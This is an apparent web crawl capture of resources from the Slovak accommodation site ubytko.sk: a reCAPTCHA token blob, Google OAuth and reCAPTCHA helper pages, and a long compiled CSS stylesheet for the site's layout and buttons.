lnbDtTFxIXXDusK0bCTDjTMtw5jDlSLCq8O2fMKdbilXw77CjUzCkUNwwo/Cu8OPJMOJGcKTwpvDocOxJ2pCNUTCp8OCMQ7Dn8KmP8KVU8KKbSPDuG9iw4jDsH/Ck3zDliMZwqvDo8KUwo3CgmIJR8OAw5g5NR4jw5hUw74IX8Ovw5sLwrYVIl91woxhRsKaw4DCmMO/[base64]/UsOfV8OJw4UQTQIeLhXCqFXCgh/CrH5TIXbDi8KPwo/DnMO2MBPCuhTCtcOwwqzDsSfCmcOTwoxdY1rCsG9GDljCgcKufEtyw5zClsO9Yl9CEsKkCkrDj8KDXWTDt8KUw4t6NWFSEMONNcKUHA1KP3PDtkXCtio4w5TDiMK2wo1IDD/DmE96KsOKw7fCkzPDvCXCosOWLcKOwppPNsKRFUpTw6wwCMOlKT1qw67DnUwMI31Aw73Cu1UnwoM/[base64]/ClmNfVU8yYsKPwqJ2w6gfw5fDtXsXIAHCjizDi8KQRnHDocOjwqMaw6sBwpcowoRCR8KDNG1bLMOhwqrCvXIHw6HDtcOwwrhdc8KxCMOpw4ITwoHCuAvCucKOw7vCncOTwrtQwoLDsMK3U0RJwpXCscOAw7QuQcKPbBk1wpkFTjXCk8OXw55TAcO/dHkMw7LCr0g/TlM+W8OKwqrDjQZbw5kvJ8OufsOfwo/Dj2HDlCzChsODDcOtUhnCnMKowr/CilAWwoB5wrAbbMKKwqc/cjXCmFBmdidPQsKjwpbCtztAA0JVwoTCpMKUF8O6wp7DuWPDvUHCqsOQw5MQGi1Vw4N7DMKsEcKBwo3CrHtpT8KqwrFyc8OAwoXDuRzDlXvDmAc6dsKtw4Uowp0EwqdjXATClsOEWCQkN8KTD1Aow7hQJC/DlcOxwoEfa8KQwrwlw5XDr8KOw6oPw6XCgW/Cg8OXwpcNw4jCicKJw4kcw6IEUsKWYsK8FC1Fwo3DgsOiw73CsGnDnAVzwr/[base64]/CvX/CklPDhsO9P8KwwrHDtQrDisODdSjDqkdVw4wBb8Kawp/[base64]/DlWLDpMOaVMK0fsOow4XCjgzCmcKBR3cNFnTDnMKQQwZRGkAQZMK3w4fCiEzClz/DrU0Bwq8uw6bDiD3ClmphZ8KuwqvCrGvDvMOHFh3DgH51w63DhsKAwoNFwqQmBsOYworDkcKvAW9VSyzCkyMPw4wUwp9HMcKOw4/[base64]/CqXXDgMKmwoBPw5Ipw5AAwrsiw4LDg3YeXsOLSsOJw4TCvGFbwqBjw5cPKMO6wpLCuivCnMKRMMOhe8KAwrXDslLDsiIYwpLDnsO2w7cFw7ZWw7PDscOxNQrCnxdpRxfCr2rCnVPCs3dGeATCqcKfKRl3wovCiVvDt8OfHsKqCWdoXcOeRcKOwojCtX/Ck8KtJ8Oyw73Cv8Kuw5JaeQLCrsKzw59ow4fDicO5KMKFacKxwpjDlMO3wrEpZMOgPcKEXcOcwoExw595X3B1QTfCpMKgCHHDjcOKw5F/w43DvsOrVUjCuEpvwp/[base64]/wrXCnWbDvcKeJwTDrsKKwo9BH8KpworDoEPCiMKrwpFaw6JPX8K8B8OcLMKzf8KxI8O8cE7Cp0bCmMOLwrvDhz/[base64]/w6fDiMKKw4JCw4JrAT7CpBbDpj9bwoHDuEsnBWrDnhlBCh48w6bDisKww4ldwoDCi8OKKMOfGsO6DsK3P1B6wq/Dsx/CmDzDlAfCsEDCgcKhDsOSQDUfCEhQGMO6w5AQw7I7AMKCwrXDizEQAxoZw6XChhwPJCrCjS9rwrHCqEQPUsKXNMKRwo/DqRFDwqcYwpLCl8O1wrnDvjJTwrkIw5x9wofCpEZmw5hGJRopwqYpCcOIw6PDmGAQw6U3PMO2wqfCvcOAwqnCkHd6b1gHJyLCj8O5UwfDtydIVMOQAsOowq4cw5/DrMO3KFlMXsKHW8Ooe8Owwo04wp3DvMOAHMKMK8K6w7l/RhxEw4YgwpFGUBUsJmjChsKhWU7Du8KfwrHDrkvDs8KlwpXCqRwbaUEiw6HDucKyC10VwqIZEDh/DjbDvSQawqHClMKsEBMxan0vw5/Dui3ClR3ClcK9w4zDvh9SwoFtw55FMMOtw5fDuXpIwr14OFY5w4QWLsOBHD3Dn18Rw5UXw7/CjnhkNDt7wpcFU8OLE2JBDMK7W8KvHlJSw7/DmcKOwpJqDFbCln3ClWXDrElqCg3DvBbCkMOjOcO+w7RgFxQBwpEKICzDkydbJHwsIjwzHgIVwqBqw6VRw48YKcKeCsOIW2jCrF5IDnfDrMOmwpXDgMOywrB7bsOtAEHCsH/DgUNLw5VSZcKvSw89w6dZwpbDtMOlwp5LdE4ew6Q2TXbDmMKUQXUXWVFFYEtjRRovwqBSwqrCghN3w6QLw4I8woMuw7w3w6EVwqJww7PDoxPClzdpw7bDiGlRCgI0cXx5wrF/N1UjC3HDhsO5w47DkyLDrF/DgBbCp2E1L1lSYMKOwrvDnzB6SMO5w5F8wrrDgcOzw7dOwr5tB8O4WsK3KQ/ClcKBwp1UGsKEw5JKwqrChXjDiMKqMErCuFQoaCfCoMO/UsK3w6w5w6PDosOQw6XCiMKsFcOnwp9Vw7HCoTHCjsOKwovDtMKrwo9pwq53N3Zow6gGOMOIIMOxwroAw63CvsOLwr40AC3Ch8OWw6DCgjvDlMKqMsOEw6zDg8OQw4/ChMKnw7bDmBEYJUEvD8OtTxnDji3CjV9XAQMdd8KBw4LDlMOnIMK7w5gzUMOGNsK5w6NwwpgUP8KUw4sxw53CkmAiAlhBwqbDrmvDn8O1ZivDu8KLw6IEwp/Dt1zDm1oHwpE5KsK3w6d8w4wdc2TDi8O1wq4ZwpLDl3rCgmxJRVnCrMOodAJ3w5l5wrdkV2fCnS3DlMOKw6sIw5DCnEkDw411wptLZSTDncKuw4BbwqUwwpIJw5dLw4xIwo02VFs1wqXCryzDncKjwqLCvVICQcO1wonDv8KpbE0oEm/CqsKdYnTDjMKqUcKtwrXCjSJQPcKXwoB9DsO8w5FyZcKtK8ODRXJwwqXCkcOVwpXCkxcBw7tbwqHCvxDDnsKnNGJBw45Xw6NmJxPDk8OxeGDCjS0uwrh2w6kVYcO/Tgkxw4fCqsKUHsO+w4lPw7pYcRElUzDDhXcBKMOOSQzDtsOHM8KdelwdcMOSUcODw4fDnGzDiMOrwr8jw7lLPXQOw4bChhEYRcO4wqI/woLCr8KbUW43w6DDnDJ+wpfDkQRoLVHCkXTDsMOAblhYw5TDosKtwqcSwrfCqGjCqEfDuV7DtX0tOjXCiMKtw6hxAsKrLSlTw54Fw7cNwobDtS4LBsKfw6bDgsKzwoLDqcK6PMK6KsOGGMOYVsKNAMODw73CscO0XMK0SkFNwp/CicKRA8KnbMObXQfDhUjCj8K5wprCksOPYyZGwrLDr8OewqVyw6jCicO8wq/[base64]/DhVEcKFVgw4Bew5BGwr1Mw6bDolrCi8K2wrsLIcKVAXjCmyoawqDDlMO/AGRSX8OBIMOEBkzDl8KTUgpBw5Y2FsKTdsKNInE8asOZw7vCkVJtwoZ6woHCkGPDpjbCpj4NbU3CpMOLwp/[base64]/[base64]/BcOKV8OaXcOhDmp/w60aw7t6JcOiwoQkVBrDgcK5YcKpaRTCpsODwpPDlXzDrcK3w7oLwrU7wph0w7XCvCgYIsKMWXxRHMKUw61yFTgEwobChRHDl2V/w7zDlmPCrU/CpGt1w6Z/wojDumlzClrDlinCvcOrw7R9w5tNAsKow6TDpnvDl8O/wqp1w7HCkMOEw4DCngTDsMKLw7M0RMOrcA/[base64]/CscKgeMKBT8KKw67CnsOMwp0yazEtWMOKdy0hMUAlw4bCmsKVdhZhDCxaOsO9wrNSwq1Iw4k0w7YDw6PCph4rBcOTw6I6f8O4wonDqFIzw4nDpyzCq8OIR3fCrcOMbR0Dw7Jew51yw6JocsKfRsOdCHHCrsOXEcK/eQI+QcONwoo1w4wfG8Ohf2YVwqLCiDw0NMOuH1HCjhHDqMK9w6zCu0FvWsOLN8K5LlPDv8OwM33CscO0UXXCv8KIZWXCjMKkBAHCsC/DvRzDoz/Dj27Dih0Zwr3CvsODE8Kmw6YTwpRkwr7CjMKiCHd9MSN/wrfClsKCw7Agwq/[base64]/Ci3nChMKYwrsywpsbFMOLVQx5w7jChMK0SnFFdjjCpsKpFGXDu2JPf8OcDcKBWScNwp7DhcOdwpfCuS9GBMKjw63DhMKBwrw/[base64]/CgsOiwqFfMHfCkcKmaEsyVcK/w4hfw4fCgsOOw7vDmFTCjsKIwqvCvcKMwrk4OcKaF0zCjMKMdMOyHsODw67DlEkWw4tkw4csb8K3EVXDqcK/w7jCol/CvcOJw5TCvMOSVQwJw6jCucKZwpjDkX5Xw4R1a8KEw4osIMOzwqo1wrZ/c2BBcXTDizx9QkERw7towqrCpcKowovDm1ZWwrNnw6MjNE93w5HClsOVA8OyesKxcMOzSW8dwrlnw57DgV/[base64]/[base64]/DisOYwqJLeGtRw65bwp4XVXDDscKeCX1FGXBCwqbCucOqMwfCrWTDsmYaRMOAb8KywoQowr/CmsOHw7zCksObw4MuMsK0wqpvFcKCw7XDtkHCi8OKw6LCpX9Xw6XCrk7CrCLCrsOfZgHDhjJYw4nCpDYmw6XCocO2woXDgxnCjMKLw4J4wqLDrW7Cj8KDfTspw5PDqwzDg8KzJsOQXcOOak/DrmoybcKyLMK2HTLDrcKdw61kGCHDg3ojHsK8w47DisKGPMOQMcOmP8KSw6nCrwvDkE/DusOqWMKKwotewrfChw9AWVPDpQnCnGtRfHlIwq7DvQ3Cg8OKIT/CnsKPRsK5fMKlSGHCmMO5wqLDmcKW\x22],null,[\x22conf\x22,null,\x226Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,937],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.ubytko.sk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/sk/policies/privacy/\x22,\x22https://www.google.com/intl/sk/policies/terms/\x22],\x228Yw7FNWHKeqUPXEGlKECQ9FzYceogVmBQlHNceMiPyI\\u003d\x22,0,0,null,1,1767132492604,0,0,[70,114,179],null,[214,243,228],\x22RC-K5K-PRHK1m20hg\x22,null,null,null,null,null,\x220dAFcWeA4MZQdlz_c_-EiBV4Ln1ScAOxTLz6LW0WtBhj7MG6KUD3aiJeKB1GVbR_WBadB6K1Tnn4_JSvYaCjxcRCgkW2FJIrAkkQ\x22,1767215292522]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="L0PdgPHPwzEHtmuh1tlPvg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="L0PdgPHPwzEHtmuh1tlPvg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="auFlRFZ2NeeVGadKNMO6sQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767128896225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/compiled.css?r=475
body_size: 18032
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.btn,.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a,.btn_3,.btn_4{text-align:center}.btn:hover,.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover,.btn_3:hover,.btn_4:hover{text-decoration:none}.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#7b991b;background:#e2e3e4;font-size:16px;padding:3px 5px 3px 5px;margin:0px 5px 0px 5px;font-weight:bold;border:1px solid #e2e3e4;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover{border:1px solid #cccccc;background:#cccccc}.btn_1.ui-state-active,.ui-state-active.btn_2,.map_menu a.ui-state-active,.map_menu a:hover,#statistics_tab_menu a.ui-state-active,#accommodation_detail_tabs .detail_tab_menu a.ui-state-active{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.btn_2{color:black;border:1px solid #f3f0ef;background:#f3f0ef}.btn_2:hover{border:1px solid #E2E3E4;background:#E2E3E4}.btn_2.ui-state-active{color:black;border:1px solid #E2E3E4;background:#33a9de;background:-moz-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #33a9de), color-stop(100%, #abf2ff));background:-webkit-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-o-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-ms-linear-gradient(top, #33a9de 0%, #abf2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33a9de', endColorstr='#abf2ff',GradientType=0 );background:linear-gradient(top, #33a9de 0%, #abf2ff 100%)}.btn_3{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:14px;color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);padding:3px 5px 3px 5px;margin:1px 5px 0px 5px;font-weight:bold;border:1px solid #cccccc;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_3:hover{padding:4px 6px 4px 6px;margin:0px 4px 0px 4px}.btn_4{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 1px 0px 0px #fce2c1;-moz-box-shadow:0px 1px 0px 0px #fce2c1;-ms-box-shadow:0px 1px 0px 0px #fce2c1;-o-box-shadow:0px 1px 0px 0px #fce2c1;box-shadow:0px 1px 0px 0px #fce2c1;background:#ffc477;background:-moz-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc477), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-o-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #ffc477 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc477', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #ffc477 0%, #fd6b07 100%);font-size:14px;color:white;line-height:28px;width:226px;text-indent:0;text-indent:0;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";border:1px solid #eeb44f}.btn_4:hover{background:#de6503;background:-moz-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #de6503), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-o-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #de6503 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#de6503', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #de6503 0%, #fd6b07 100%)}.btn5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:none;cursor:pointer;color:white;font-weight:bold;font-size:13px;margin:0px 0px 0px 0px;padding:8px 28px 8px 28px;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.25);background:#ee6e00}.btn5:hover{background:#fd6b07;color:white}.btn_gray,.btn_friend,.btn_fav_remove,.btn_fav_add{display:inline;float:left;color:#ee6e00;width:260px;height:11px;padding:4px 0px 12px 13px;font-size:14px;font-weight:bold;margin:14px 0px 0px 0px;background-image:url(https://www.ubytko.sk/public/img/gray_button.png);-webkit-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-ms-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-o-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_gray:hover,.btn_friend:hover,.btn_fav_remove:hover,.btn_fav_add:hover{text-decoration:none;color:#ee6e00}.btn_friend{background-position:0px 0px}.btn_friend:hover{background-position:0px -58px}.btn_fav_remove{background-position:0px -116px}.btn_fav_remove:hover{background-position:0px -145px}.btn_fav_add{background-position:0px -29px}.btn_fav_add:hover{background-position:0px -87px}.button_recommend{float:right;font-size:14px;display:inline;background:#fed601;text-align:center;width:197px;color:#b59102;font-weight:bold;-webkit-box-shadow:0 0 4px 1px #afafaf;-moz-box-shadow:0 0 4px 1px #afafaf;-ms-box-shadow:0 0 4px 1px #afafaf;-o-box-shadow:0 0 4px 1px #afafaf;box-shadow:0 0 4px 1px #afafaf;margin:0px 0px 18px 2px;padding:8px 0px 8px 0px;text-transform:uppercase;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.button_recommend:hover{color:white;text-decoration:none;background:#fc6e02;background:-moz-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc6e02), color-stop(100%, #fdf601));background:-webkit-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-o-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-ms-linear-gradient(top, #fc6e02 0%, #fdf601 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc6e02', endColorstr='#fdf601',GradientType=0 );background:linear-gradient(top, #fc6e02 0%, #fdf601 100%)}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers,#main_menu ul,.accommodation_lastminute ul,.recommend_box ul,.accommodation_offers ul,.branch_links_selected{margin:0px;padding:0px;list-style:none}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers{float:left;display:inline}.dotted_list li,.stay_list li,.map_box .list_group li,.stay_menu li,.blue_list li,.list_branch li,.general_yellow_list li,.general_list li,.expandable_list li,.multilevel_list li,#header_account .header_offers li{float:left;display:inline;width:100%;margin:0px 0px 4px 0px;text-align:left;padding:0px 0px 0px 12px}.dotted_list li,.stay_list li,.multilevel_list ul li,.map_box .list_group li,.stay_menu li{float:left;color:white;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center}.dotted_list a,.stay_list a,.multilevel_list ul a,.map_box .list_group a,.stay_menu a,.dotted_list span,.stay_list span,.multilevel_list ul span,.map_box .list_group span,.stay_menu span{float:left;color:white}.dotted_list a:hover,.stay_list a:hover,.multilevel_list ul a:hover,.map_box .list_group a:hover,.stay_menu a:hover{text-decoration:none;color:#ffcc00}.blue_list li,.list_branch li{float:left;background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center}.blue_list a,.list_branch a,.blue_list span,.list_branch span{float:left;color:black;font-size:14px}.blue_list span,.list_branch span{color:#d09f0d;font-style:italic}.blue_list a:hover,.list_branch a:hover{text-decoration:none;color:#006acc}.blue_list li.selected a,.list_branch li.selected a{font-weight:bold;color:#006acc}.general_yellow_list li{float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px 6px;line-height:17px}.general_yellow_list a{float:left;color:#333333}.general_yellow_list a:hover{text-decoration:underline;color:#333333}.general_list{width:241px}.general_list li{width:241px;float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;line-height:17px}.general_list a{float:left;color:#333333}.general_list a:hover{text-decoration:underline;color:#333333}.expandable_list{margin-bottom:6px}.expandable_list > li{padding-left:0px;line-height:17px}.expandable_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.expandable_list > li > a{font-weight:bold}.expandable_list > li.expanded{text-decoration:none}.expandable_list > li.expanded:before{color:#ffcc00}.expandable_list a{color:white;margin-left:6px;text-transform:uppercase}.expandable_list > li > span{color:white;margin-left:6px;text-transform:uppercase}.expandable_list a:hover{text-decoration:none;color:#ffcc00}.expandable_list > li.expanded > a:hover{color:white}.stay_list,.multilevel_list ul{margin:6px 0px 4px 2px}.stay_list li,.multilevel_list ul li{padding-left:0px;line-height:17px}.stay_list a,.multilevel_list ul a{text-transform:none;margin-left:10px}.multilevel_list{margin-bottom:6px}.multilevel_list .arrow_white{margin-top:0px;font-size:11px}.multilevel_list > li{padding-left:0px;line-height:17px;margin-bottom:16px}.multilevel_list > li a{color:white}.multilevel_list > li a:hover{text-decoration:none;color:#ffcc00}.multilevel_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.multilevel_list > li > span{color:white;margin-left:6px;text-transform:uppercase;font-weight:bold}.multilevel_list a:hover{text-decoration:none;color:#ffcc00}.multilevel_list ul{margin-top:4px}.sitemap_list{float:left;display:inline;position:relative;width:730px;margin:0px 5px 20px 0px;font-size:13px;white-space:nowrap}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{border:none;vertical-align:middle}.ui-state-default,.ui-state-active,.ui-tabs-active{border:none;background:none;color:#333333;font-weight:normal}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#333333}.trebuchet{font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.red{color:#ac0000}.blue{color:#006acc}.black{color:black}.gray{color:#333333}.gray_light{color:#969696}.green{color:#7c991b}.orange{color:#ee6e00}.white{color:white}.yellow{color:#ffcc00}.calendar_red{color:#ffac62}.calendar_blue{color:#6a95cc}.font9{font-size:9px !important}.font10{font-size:10px !important}.font11{font-size:11px !important}.font12{font-size:12px !important}.font13{font-size:13px !important}.font14{font-size:14px !important}.font15{font-size:15px !important}.font16{font-size:16px !important}.font17{font-size:17px !important}.font18{font-size:18px !important}.font19{font-size:19px !important}.font20{font-size:20px !important}.font21{font-size:21px !important}.font22{font-size:22px !important}.font23{font-size:23px !important}.font24{font-size:24px !important}.font25{font-size:25px !important}.font26{font-size:26px !important}.font27{font-size:27px !important}.font28{font-size:28px !important}p{display:block;clear:right;padding:0px;margin:0 0 1em 0;line-height:16px}.hr{float:left;display:inline;margin-top:16px;clear:both;width:100%;border-top:1px solid #e5e5e5}.image_overlay{float:left;background:white;padding:2px;border:1px solid #cccccc}a{text-decoration:none;color:#ee6e00}a:hover{text-decoration:underline}a:focus{outline:none}.required{color:#ff0000}h1{font-size:18px;color:#7c991b;display:block;margin-bottom:20px}.title_heading{float:left;width:250px;display:inline}.listing_heading{margin-bottom:6px}.element,#main_menu,#main_menu ul,#main_menu ul li,.box,.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow,.box_color,.accommodation_lastminute,.accommodation_offers,.section_accommodation,.section_information,.listing_social_container,.search_elements_wrap,.search_reset_wrap,.search_instant_wrap,#search_location,#search_persons,#header_account .col2,.forgotten_password_wrapper,.owner_review,.owner_review .accommodation_photo,.accommodation_minor_line,.accommodation_minor_line p,.accommodation_main_line,.accommodation_main_line .images,.listing_description,.agent_line,.agent_line .agent_avatar,.agent_line .agent_body,.agent_response_body,.agent_chbox_group,.pagination,.map_box .list_group,.recommend_box,.list_branch,.banner_agent,.bubble_block,.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi,.cal_basic .cal_month,.accommodation_actions,.accommodation_container .main_image,.accommodation_info .social_container,.accommodation_info .btn_group,.accommodation_not_active,.popup_block .popup_cols,.popup_block .popup_col1,.popup_block .popup_col1_description,.accommodation_gallery,.locations_radius,.last_update_wrapper,.calendar_wrapper,.info_wrapper,.price_include_wrapper,.blank_info_wrapper,.content_right_shadow .important{float:left;display:inline;position:relative}html,body{height:100%;position:relative}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-align:center;-webkit-font-smoothing:antialiased}body{text-align:center;font:12px Arial, Helvetica, sans-serif;color:#333333;background:white url(https://www.ubytko.sk/public/img/top_repeat.png) repeat-x 0px 0px}#page_wrapper{min-height:100%;height:auto !important;height:100%;width:996px;margin:0 auto -428px}#page_wrapper > header{display:block;position:relative;margin:0 auto;width:996px;height:322px;margin-bottom:6px}.header_summer{background:url(https://www.ubytko.sk/public/img/header_summer_v3.png) no-repeat 0px 0px}.header_winter{background:url(https://www.ubytko.sk/public/img/header_winter_v3.png) no-repeat 0px 0px}#page_body{display:block;position:relative;width:980px;min-height:300px;text-align:left;margin:0 